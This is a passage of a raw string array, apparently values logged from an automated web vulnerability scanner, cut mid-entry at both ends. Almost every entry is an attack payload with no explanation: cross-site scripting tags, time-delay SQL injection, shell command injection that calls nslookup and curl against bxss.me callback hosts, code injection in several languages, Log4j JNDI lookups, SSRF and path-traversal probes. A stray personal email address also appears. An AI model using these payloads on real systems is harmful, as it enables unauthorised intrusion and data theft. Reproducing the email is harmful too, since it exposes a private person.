660018AcuEnd","1AcuStart197326'\"705461AcuEnd","PageView9958818","'\"()&\u0025\u003Czzz>\u003CScRiPt >LO0s(9458)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LO0s(9884)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >lC7T(9259)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lC7T(9497)\u003C\/ScRiPt>","\u0040\u0040HP4ar","PageViewuCopXBWa'; waitfor delay '0:0:15' --","PageView9170777","'\"()&\u0025\u003Czzz>\u003CScRiPt >weno(9980)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >weno(9258)\u003C\/ScRiPt>","1MlyHLV8O","\u0040\u0040Bj0Rn","PageViewezJtOYYx'; waitfor delay '0:0:15' --","PageView9304070","'\"()&\u0025\u003Czzz>\u003CScRiPt >HnBl(9859)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HnBl(9043)\u003C\/ScRiPt>","\u0040\u0040vH2ef","PageViewHNQiNcXy'; waitfor delay '0:0:15' --","PageView9569275","'\"()&\u0025\u003Czzz>\u003CScRiPt >LJ7w(9587)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LJ7w(9457)\u003C\/ScRiPt>","1IovvG8tO","PageView9167856","'\"()&\u0025\u003Czzz>\u003CScRiPt >iztK(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iztK(9723)\u003C\/ScRiPt>","1NdiYRAEO","PageView9977775","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Thrf(9010)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Thrf(9112)\u003C\/ScRiPt>","\u0040\u0040lSymz","PageViewWKHcYUdY'; waitfor delay '0:0:15' --","\u0040\u0040oHsMu","PageViewPyIuCmEI'; waitfor delay '0:0:15' --","PageView9917897","'\"()&\u0025\u003Czzz>\u003CScRiPt >YmKc(9048)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YmKc(9182)\u003C\/ScRiPt>","PageView9040930","'\"()&\u0025\u003Czzz>\u003CScRiPt >zVCx(9344)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zVCx(9088)\u003C\/ScRiPt>","\u0040\u0040YCqp3","PageViewpNorHCM9'; waitfor delay '0:0:15' --","\u0040\u0040x1S9j","\u0040\u0040cfeiN","PageViewO5PguIMs'; waitfor delay '0:0:15' --","PageViewxrRGuUWr'; waitfor delay '0:0:15' --","PageView9107896","'\"()&\u0025\u003Czzz>\u003CScRiPt >b7eI(9711)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >b7eI(9128)\u003C\/ScRiPt>","PageView9837300","'\"()&\u0025\u003Czzz>\u003CScRiPt >zwcO(9145)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zwcO(9757)\u003C\/ScRiPt>","PageView9981820","'\"()&\u0025\u003Czzz>\u003CScRiPt >Gj81(9891)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Gj81(9060)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ke8M(9183)\u003C\/ScRiPt>","PageView9536895","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ke8M(9156)\u003C\/ScRiPt>","\u0040\u0040A7IyA","PageViewwoNqD7ry'; waitfor delay '0:0:15' --","PageView9768353","'\"()&\u0025\u003Czzz>\u003CScRiPt >2TPY(9521)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >2TPY(9207)\u003C\/ScRiPt>","\u0040\u0040KdwrW","PageViewbSh0rXNe'; waitfor delay '0:0:15' --","\u0040\u0040Y9Q4k","PageView9527086","'\"()&\u0025\u003Czzz>\u003CScRiPt >myM0(9824)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >myM0(9727)\u003C\/ScRiPt>","PageViewBTYWNM3I'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >hIXw(9466)\u003C\/ScRiPt>","PageView9767739","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hIXw(9261)\u003C\/ScRiPt>","\u0040\u0040pGEmq","PageView9AkTBgFG'; waitfor delay '0:0:15' --","\u0040\u0040b9Cw7","PageView1G7Qo5Tl'; waitfor delay '0:0:15' --","\u0040\u0040AvDeM","PageViewjmKlatmp'; waitfor delay '0:0:15' --","\u0040\u0040IVCfq","PageView9576598","'\"()&\u0025\u003Czzz>\u003CScRiPt >263m(9084)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >263m(9364)\u003C\/ScRiPt>","PageView34j51b5z'; waitfor delay '0:0:15' --","\u0040\u0040SGL67","PageView9513034","'\"()&\u0025\u003Czzz>\u003CScRiPt >dGJB(9898)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dGJB(9071)\u003C\/ScRiPt>","PageViewWvzOhDMP'; waitfor delay '0:0:15' --","PageView9412325","'\"()&\u0025\u003Czzz>\u003CScRiPt >3xMi(9985)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3xMi(9648)\u003C\/ScRiPt>","PageView9789663","'\"()&\u0025\u003Czzz>\u003CScRiPt >76mp(9088)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >76mp(9555)\u003C\/ScRiPt>","PageView9447534","'\"()&\u0025\u003Czzz>\u003CScRiPt >WlLD(9208)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WlLD(9067)\u003C\/ScRiPt>","\u0040\u0040UgZRx","PageViewNQ6fF2of'; waitfor delay '0:0:15' --","PageView9270492","'\"()&\u0025\u003Czzz>\u003CScRiPt >jFnk(9245)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jFnk(9678)\u003C\/ScRiPt>","1MQEqXbCO","b00b1f2727","PageView9928101","'\"()&\u0025\u003Czzz>\u003CScRiPt >8qPY(9218)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8qPY(9780)\u003C\/ScRiPt>","PageView9736409","'\"()&\u0025\u003Czzz>\u003CScRiPt >7liI(9266)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7liI(9212)\u003C\/ScRiPt>","\u0040\u0040Bm5aW","PageViewZwgISKHQ'; waitfor delay '0:0:15' --","\u0040\u0040nYxQn","PageViewN0LioLAa'; waitfor delay '0:0:15' --","\u0040\u0040Fgzii","\u0040\u0040R60sF","\u0040\u00405N7t0","PageView1ymDFHmt'; waitfor delay '0:0:15' --","PageViewPhN80UK6'; waitfor delay '0:0:15' --","PageViewR81bg1YT'; waitfor delay '0:0:15' --","PageViewb111592ed8PageView","PageView9488616","'\"()&\u0025\u003Czzz>\u003CScRiPt >cSHV(9444)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cSHV(9093)\u003C\/ScRiPt>","PageView9034709","'\"()&\u0025\u003Czzz>\u003CScRiPt >pXDD(9067)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pXDD(9780)\u003C\/ScRiPt>","PageView9779064","'\"()&\u0025\u003Czzz>\u003CScRiPt >lm02(9776)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lm02(9539)\u003C\/ScRiPt>","PageView9654814","'\"()&\u0025\u003Czzz>\u003CScRiPt >lIO5(9043)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lIO5(9258)\u003C\/ScRiPt>","PageView9023975","'\"()&\u0025\u003Czzz>\u003CScRiPt >JtwC(9082)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JtwC(9833)\u003C\/ScRiPt>","1op8ymHeO","a12193b821","PageViewd22e4e099aPageView","listingdate-descb810229784listingdate-desc","b440a9088e","PageViewad306c2efdPageView","PageViewe99b52da00PageView","cb4e2e6587","PageViewa9c656a749PageView","sm_w_sbwp_p_be_alld318a801dasm_w_sbwp_p_be_all","PageView9540738","'\"()&\u0025\u003Czzz>\u003CScRiPt >GD01(9224)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GD01(9350)\u003C\/ScRiPt>","PageView9893838","'\"()&\u0025\u003Czzz>\u003CScRiPt >D8tO(9993)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >D8tO(9672)\u003C\/ScRiPt>","1FYDDlzAO","ebd84fa573","PageViewf12336fbc2PageView","de53efe43e","user-guidef6fa191976user-guide","37131ed2ed9575c37131","\u0040\u0040U5DxC","PageViewHdcHiLAy'; waitfor delay '0:0:15' --","\u0040\u0040Vq378","PageViewmOFAjLlb'; waitfor delay '0:0:15' --","PageView9754180","'\"()&\u0025\u003Czzz>\u003CScRiPt >0O4u(9677)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0O4u(9729)\u003C\/ScRiPt>","\u0040\u00408mX1y","PageView2T4CflgU'; waitfor delay '0:0:15' --","PageView9556497","'\"()&\u0025\u003Czzz>\u003CScRiPt >RAHi(9454)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RAHi(9499)\u003C\/ScRiPt>","\u0040\u0040RgoQC","PageViewi2vI0Amg'; waitfor delay '0:0:15' --","PageView9919811","'\"()&\u0025\u003Czzz>\u003CScRiPt >wQ4A(9436)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wQ4A(9699)\u003C\/ScRiPt>","\u0040\u00406Skra","PageView8K8G1U1d'; waitfor delay '0:0:15' --","PageView9744277","'\"()&\u0025\u003Czzz>\u003CScRiPt >44jO(9008)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >44jO(9199)\u003C\/ScRiPt>","PageView9738152","'\"()&\u0025\u003Czzz>\u003CScRiPt >K9xi(9306)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K9xi(9690)\u003C\/ScRiPt>","\u0040\u0040xBLzL","PageView54ologSt'; waitfor delay '0:0:15' --","\u0040\u0040ee6Oc","PageView9472479","'\"()&\u0025\u003Czzz>\u003CScRiPt >3OYK(9805)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3OYK(9253)\u003C\/ScRiPt>","PageViewx6iFCLl3'; waitfor delay '0:0:15' --","PageView9969615","'\"()&\u0025\u003Czzz>\u003CScRiPt >EBEa(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EBEa(9068)\u003C\/ScRiPt>","1HFks0X6O","PageViewf2adfc916ePageView","$0d8eb5091e5$0","p_n_deal_type:10343597051f5e5a4c260p_n_deal_type:10343597051","PageViewda3b71913bPageView","CjwKCAjw8diwBhAbEiwA7i_sJQmo93f0MCY-0dF9AUz9tLe8zj9eAG7vBey0j7B4Dix5iHDfIsnT7hoCsTAQAvD_BwEc61db774f3CjwKCAjw8diwBhAbEiwA7i_sJQmo93f0MCY-0dF9AUz9tLe8zj9eAG7vBey0j7B4Dix5iHDfIsnT7hoCsTAQAvD_BwE","\u0040\u0040SWRnd","PageView8uvusSEg')) OR 305=(SELECT 305 FROM PG_SLEEP(15))--","PageViewbFDDhx8e') OR 327=(SELECT 327 FROM PG_SLEEP(15))--","PageViewtbb2UANe' OR 338=(SELECT 338 FROM PG_SLEEP(15))--","PageViewMcT6Y5zT'; waitfor delay '0:0:15' --","PageView9022815","'\"()&\u0025\u003Czzz>\u003CScRiPt >htWz(9399)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >htWz(9332)\u003C\/ScRiPt>","e2_8_0b41710b1b9e2_8_0","\u0040\u0040FgXZd","PageViewQa2KtIWv')) OR 521=(SELECT 521 FROM PG_SLEEP(15))--","PageViewS2VaGM9b') OR 325=(SELECT 325 FROM PG_SLEEP(15))--","PageViewz263MVl5' OR 914=(SELECT 914 FROM PG_SLEEP(15))--","PageViewsuiwCQsA'; waitfor delay '0:0:15' --","PageView9969505","'\"()&\u0025\u003Czzz>\u003CScRiPt >FRAk(9630)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FRAk(9523)\u003C\/ScRiPt>","\u0040\u0040uNAYY","PageView6AjUuriv')) OR 251=(SELECT 251 FROM PG_SLEEP(15))--","PageView5hd4TCWg') OR 96=(SELECT 96 FROM PG_SLEEP(15))--","PageViewWfvpiWU6' OR 252=(SELECT 252 FROM PG_SLEEP(15))--","PageViewNs13iaYy'; waitfor delay '0:0:15' --","\u0040\u0040CI4tX","PageViewbqLolVMI')) OR 612=(SELECT 612 FROM PG_SLEEP(15))--","PageViewEtxzMNbL') OR 990=(SELECT 990 FROM PG_SLEEP(15))--","PageViewtuWmmNnU' OR 692=(SELECT 692 FROM PG_SLEEP(15))--","PageViewHUcztkJa'; waitfor delay '0:0:15' --","PageView9280931","'\"()&\u0025\u003Czzz>\u003CScRiPt >urxk(9949)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >urxk(9566)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >T9OU(9980)\u003C\/ScRiPt>","PageView9338951","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T9OU(9796)\u003C\/ScRiPt>","PageViewe1e7037567PageView","AID2200057_aff_7593_1243925f5f02caffdAID2200057_aff_7593_1243925","\u0040\u0040QcABb","PageViewkUpt1uIZ')) OR 42=(SELECT 42 FROM PG_SLEEP(15))--","PageViewzHn8vKIn') OR 616=(SELECT 616 FROM PG_SLEEP(15))--","PageViewkwVMHdik' OR 945=(SELECT 945 FROM PG_SLEEP(15))--","PageViewuWtc0wNZ'; waitfor delay '0:0:15' --","\u0040\u0040JswXY","PageViewD3u6gsax')) OR 663=(SELECT 663 FROM PG_SLEEP(15))--","PageViewdn8W4M7W') OR 681=(SELECT 681 FROM PG_SLEEP(15))--","PageViewZ8bcj0aX' OR 870=(SELECT 870 FROM PG_SLEEP(15))--","PageView5lYmJ2W1'; waitfor delay '0:0:15' --","\u0040\u0040TM198","PageViewpzhI3SF3')) OR 599=(SELECT 599 FROM PG_SLEEP(15))--","PageViewQtx7QWHQ') OR 539=(SELECT 539 FROM PG_SLEEP(15))--","PageVieweItBAEqS' OR 119=(SELECT 119 FROM PG_SLEEP(15))--","PageViewHKIr72uC'; waitfor delay '0:0:15' --","bb5870455b","PageView9608866","'\"()&\u0025\u003Czzz>\u003CScRiPt >5IUH(9246)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5IUH(9430)\u003C\/ScRiPt>","PageViewbdc108a804PageView","PageView9514301","'\"()&\u0025\u003Czzz>\u003CScRiPt >e0GK(9372)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >e0GK(9425)\u003C\/ScRiPt>","PageView9747456","'\"()&\u0025\u003Czzz>\u003CScRiPt >L6vr(9714)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >L6vr(9623)\u003C\/ScRiPt>","\u0040\u0040RR7Yi","PageViewlk1aAsIR')) OR 840=(SELECT 840 FROM PG_SLEEP(15))--","PageViewbufNDkSL') OR 491=(SELECT 491 FROM PG_SLEEP(15))--","PageViewuHsOvmri' OR 525=(SELECT 525 FROM PG_SLEEP(15))--","PageViewsr2L4cRo'; waitfor delay '0:0:15' --","\u0040\u0040sQJsN","PageViewtHYDePfr')) OR 568=(SELECT 568 FROM PG_SLEEP(15))--","PageViewmboBgvXW') OR 461=(SELECT 461 FROM PG_SLEEP(15))--","PageView5MnKwVNI' OR 71=(SELECT 71 FROM PG_SLEEP(15))--","PageViewOyE1yLDC'; waitfor delay '0:0:15' --","\u0040\u0040FpWZs","http:\/\/news.remitly.com\u0040body.16654d8ac.fe3b20.a3a.lol:16654\/PageView","PageViewQngJSxA7')) OR 855=(SELECT 855 FROM PG_SLEEP(15))--","thorbahn3\u0040yahoo.come7dbad2cc8thorbahn3\u0040yahoo.com","PageViewbhCoqOMW') OR 278=(SELECT 278 FROM PG_SLEEP(15))--","PageViewtu6R9Y9s' OR 588=(SELECT 588 FROM PG_SLEEP(15))--","PageViewUjC574IF'; waitfor delay '0:0:15' --","PageView9788816","'\"()&\u0025\u003Czzz>\u003CScRiPt >3Eja(9147)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3Eja(9296)\u003C\/ScRiPt>","PageViewcbf2e32dd9PageView","PageView9675812","'\"()&\u0025\u003Czzz>\u003CScRiPt >Y7yC(9537)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Y7yC(9595)\u003C\/ScRiPt>","PageView9053457","'\"()&\u0025\u003Czzz>\u003CScRiPt >cueU(9824)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cueU(9640)\u003C\/ScRiPt>","1Y74abqGO","PageViewc14e2136ccPageView","a8a3dcf143","\u0040\u0040EC4zG","1AcuStart357381 117287AcuEnd","-1 or AcuStart148223=011821AcuEnd","1AcuStart634755'\"970699AcuEnd","PageViewAbCQUTuA')) OR 255=(SELECT 255 FROM PG_SLEEP(15))--","PageViewy9XVCo7c') OR 164=(SELECT 164 FROM PG_SLEEP(15))--","PageView8122SPgd' OR 387=(SELECT 387 FROM PG_SLEEP(15))--","PageViewaUjMQHH9'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitbwigrxytfkc8144.bxss.me||curl${IFS}hitbwigrxytfkc8144.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitbwigrxytfkc8144.bxss.me||curl${IFS}hitbwigrxytfkc8144.bxss.me)&`'","\u0040\u0040hHu1r","1AcuStart583034 518172AcuEnd","-1 or AcuStart074933=691114AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitbbjhuoamqzce6f0.bxss.me||curl${IFS}hitbbjhuoamqzce6f0.bxss.me)","1AcuStart635618'\"682425AcuEnd",";(nslookup -q=cname hitmcxlxtqcii90134.bxss.me||curl hitmcxlxtqcii90134.bxss.me)|(nslookup -q=cname hitmcxlxtqcii90134.bxss.me||curl hitmcxlxtqcii90134.bxss.me)&(nslookup -q=cname hitmcxlxtqcii90134.bxss.me||curl hitmcxlxtqcii90134.bxss.me)","`(nslookup -q=cname hityvsusykdjkc6b9b.bxss.me||curl hityvsusykdjkc6b9b.bxss.me)`","|(nslookup -q=cname hitnhrbfldnve3698f.bxss.me||curl hitnhrbfldnve3698f.bxss.me)","&(nslookup -q=cname hitylyklhduth175a7.bxss.me||curl hitylyklhduth175a7.bxss.me)&'\\\"`0&(nslookup -q=cname hitylyklhduth175a7.bxss.me||curl hitylyklhduth175a7.bxss.me)&`'","&nslookup -q=cname hitmdgypdeebnb8f25.bxss.me&'\\\"`0&nslookup -q=cname hitmdgypdeebnb8f25.bxss.me&`'","$(nslookup -q=cname hitlvdodqhnccb62f5.bxss.me||curl hitlvdodqhnccb62f5.bxss.me)","(nslookup -q=cname hitxowrtztlec61f88.bxss.me||curl hitxowrtztlec61f88.bxss.me))","|echo jnabnx$()\\ ctvxdc\\nz^xyu||a #' |echo jnabnx$()\\ ctvxdc\\nz^xyu||a #|\" |echo jnabnx$()\\ ctvxdc\\nz^xyu||a #","&echo ncsnvc$()\\ zujlyu\\nz^xyu||a #' &echo ncsnvc$()\\ zujlyu\\nz^xyu||a #|\" &echo ncsnvc$()\\ zujlyu\\nz^xyu||a #","\u0040\u0040zrrxz","1AcuStart618217 951073AcuEnd","-1 or AcuStart362867=381434AcuEnd","1AcuStart917027'\"446619AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitxxrxlyuiqfbccf3.bxss.me||curl${IFS}hitxxrxlyuiqfbccf3.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitxxrxlyuiqfbccf3.bxss.me||curl${IFS}hitxxrxlyuiqfbccf3.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjgnpkoagbe3ea63.bxss.me||curl${IFS}hitjgnpkoagbe3ea63.bxss.me)","hitpiemvqfggh.bxss.me","http:\/\/hitpiemvqfggh.bxss.me\/","http:\/\/ssrf132326.bxss.me\/",";(nslookup -q=cname hithqodalswbd0b8b0.bxss.me||curl hithqodalswbd0b8b0.bxss.me)|(nslookup -q=cname hithqodalswbd0b8b0.bxss.me||curl hithqodalswbd0b8b0.bxss.me)&(nslookup -q=cname hithqodalswbd0b8b0.bxss.me||curl hithqodalswbd0b8b0.bxss.me)","PageView\"||sleep(27*1000)*phunap||\"","PageView9522522","'\"()&\u0025\u003Czzz>\u003CScRiPt >PfDl(9137)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*awfpmy||'","PageView'&&sleep(27*1000)*wfhtwf&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PfDl(9332)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*vsoxlt&&\"","1AcuStartacwid'\"AcuEnd","`(nslookup -q=cname hituivgvpybgn2fddf.bxss.me||curl hituivgvpybgn2fddf.bxss.me)`","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitncfkbwkwhl.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitncfkbwkwhl.bxss.me\">","ACUSTARTcdlrut","|(nslookup -q=cname hitsxstooxkln22ba5.bxss.me||curl hitsxstooxkln22ba5.bxss.me)","&(nslookup -q=cname hitswbdtpyzmz499ea.bxss.me||curl hitswbdtpyzmz499ea.bxss.me)&'\\\"`0&(nslookup -q=cname hitswbdtpyzmz499ea.bxss.me||curl hitswbdtpyzmz499ea.bxss.me)&`'","'A'.concat(70-3).concat(22*4).concat(113).concat(65).concat(104).concat(71)+(require'socket'\nSocket.gethostbyname('hitmj'+'wuujvfkw91a26.bxss.me.')[3].to_s)","&nslookup -q=cname hitasxjfjyympe0853.bxss.me&'\\\"`0&nslookup -q=cname hitasxjfjyympe0853.bxss.me&`'","'+'A'.concat(70-3).concat(22*4).concat(110).concat(74).concat(107).concat(67)+(require'socket'\nSocket.gethostbyname('hitlm'+'kpffzaohbb2c1.bxss.me.')[3].to_s)+'","gethostbyname(lc('hitla'.'gqgyhibmd74cb.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(77).chr(111).chr(67)","\".gethostbyname(lc(\"hitbl\".\"azkujtidc3532.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(111).chr(80).chr(117).chr(89).\"","$(nslookup -q=cname hitbobrcaxyol223dc.bxss.me||curl hitbobrcaxyol223dc.bxss.me)","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitztkxngrkdscf78f.'+'bxss.me')+\"","\"+\"A\".concat(70-3).concat(22*4).concat(103).concat(68).concat(104).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitid\"+\"iojbahux8688d.bxss.me.\")[3].to_s)+\"","'.gethostbyname(lc('hittk'.'kvbpqpzg16cda.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(65).chr(112).chr(72).'","(nslookup -q=cname hitrngaonejkf1a147.bxss.me||curl hitrngaonejkf1a147.bxss.me))","|echo vbnelc$()\\ hbkwaw\\nz^xyu||a #' |echo vbnelc$()\\ hbkwaw\\nz^xyu||a #|\" |echo vbnelc$()\\ hbkwaw\\nz^xyu||a #","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitztkxngrkdscf78f.\"+\"bxss.me\")+'","&echo kztqyv$()\\ kithxl\\nz^xyu||a #' &echo kztqyv$()\\ kithxl\\nz^xyu||a #|\" &echo kztqyv$()\\ kithxl\\nz^xyu||a #","file:\/\/\/128119\/256784","1128119\/..\/..\/xxx\\..\\..\\256784","echo dfqdgw$()\\ vllfat\\nz^xyu||a #' &echo dfqdgw$()\\ vllfat\\nz^xyu||a #|\" &echo dfqdgw$()\\ vllfat\\nz^xyu||a #","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitztkxngrkdscf78f.'+'bxss.me')","416067'\"^|;\u003C>946969","1818843\/..\/..\/xxx\\..\\..\\709726","&(nslookup${IFS}-q${IFS}cname${IFS}hittxtrnnoulm6387c.bxss.me||curl${IFS}hittxtrnnoulm6387c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittxtrnnoulm6387c.bxss.me||curl${IFS}hittxtrnnoulm6387c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitpgoqgwiubz79ca4.bxss.me||curl${IFS}hitpgoqgwiubz79ca4.bxss.me)",";(nslookup -q=cname hitfclipicqwod43a5.bxss.me||curl hitfclipicqwod43a5.bxss.me)|(nslookup -q=cname hitfclipicqwod43a5.bxss.me||curl hitfclipicqwod43a5.bxss.me)&(nslookup -q=cname hitfclipicqwod43a5.bxss.me||curl hitfclipicqwod43a5.bxss.me)","`(nslookup -q=cname hitsxkmalazjtfa091.bxss.me||curl hitsxkmalazjtfa091.bxss.me)`","AcuStart.xhcji.AcuEnd","|(nslookup -q=cname hitphjdlhtxbz40650.bxss.me||curl hitphjdlhtxbz40650.bxss.me)","&(nslookup -q=cname hitttzdkfhdyr126ea.bxss.me||curl hitttzdkfhdyr126ea.bxss.me)&'\\\"`0&(nslookup -q=cname hitttzdkfhdyr126ea.bxss.me||curl hitttzdkfhdyr126ea.bxss.me)&`'","&nslookup -q=cname hitajioyiteak83bd0.bxss.me&'\\\"`0&nslookup -q=cname hitajioyiteak83bd0.bxss.me&`'","AcuStarthmucbAcuEnd","PageView&n976968=v980098","VzF1WFFJZm4=","$(nslookup -q=cname hitjxtucuamet06393.bxss.me||curl hitjxtucuamet06393.bxss.me)","${9999072+9999559}","(nslookup -q=cname hitwrdvxhybko2d995.bxss.me||curl hitwrdvxhybko2d995.bxss.me))","AcuStartxumsl${}AcuEnd","|echo cjemjo$()\\ jgppev\\nz^xyu||a #' |echo cjemjo$()\\ jgppev\\nz^xyu||a #|\" |echo cjemjo$()\\ jgppev\\nz^xyu||a #","&echo ukmsdb$()\\ delgij\\nz^xyu||a #' &echo ukmsdb$()\\ delgij\\nz^xyu||a #|\" &echo ukmsdb$()\\ delgij\\nz^xyu||a #","echo vplhmj$()\\ okayfx\\nz^xyu||a #' &echo vplhmj$()\\ okayfx\\nz^xyu||a #|\" &echo vplhmj$()\\ okayfx\\nz^xyu||a #","313841'\"^|;\u003C>997692","hitzjvvhmfbpu.bxss.me","qw3KGmnd: iZ37FbvM","http:\/\/hitzjvvhmfbpu.bxss.me\/","to\u0040example.com>\u00250d\u00250abcc:009365.980-9663.980.75f42.19992.2\u0040bxss.me","\"+response.write(9924956*9667867)+\"","YK105DIB","http:\/\/ssrf764049.bxss.me\/","kesujzujqr\u00250d\u00250aACUSTART:ACUEND","'+response.write(9924956*9667867)+'","response.write(9924956*9667867)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9658.980.75f42${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsobiyxoggya036f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitiowpqwahrm.bxss.me\/}","'A'.concat(70-3).concat(22*4).concat(120).concat(77).concat(104).concat(80)+(require'socket'\nSocket.gethostbyname('hitwv'+'kgladwgue5287.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(81).concat(108).concat(70)+(require'socket'\nSocket.gethostbyname('hital'+'knsgikug3d348.bxss.me.')[3].to_s)+'","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9647&h=980-75f42-2&\">\u003C\/script>","\"+\"A\".concat(70-3).concat(22*4).concat(113).concat(71).concat(116).concat(89)+(require\"socket\"\nSocket.gethostbyname(\"hitmm\"+\"cycvodmycac33.bxss.me.\")[3].to_s)+\"","\u0040\u0040xPO9F","1AcuStart539808 284835AcuEnd","-1 or AcuStart006510=449546AcuEnd","1AcuStart362297'\"118057AcuEnd","PageViewXHRUvwiw')) OR 838=(SELECT 838 FROM PG_SLEEP(15))--","PageView6nsemlt5') OR 81=(SELECT 81 FROM PG_SLEEP(15))--","PageViewj9X6Nid9' OR 810=(SELECT 810 FROM PG_SLEEP(15))--","PageViewjQUK7h5f'; waitfor delay '0:0:15' --","gethostbyname(lc('hityv'.'zixqfkwg6d6b9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(67).chr(113).chr(80)","PageView9550589","'\"()&\u0025\u003Czzz>\u003CScRiPt >yVDp(9378)\u003C\/ScRiPt>","1AcuStartpehwn'\"AcuEnd","\u0040\u0040GQrAk","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 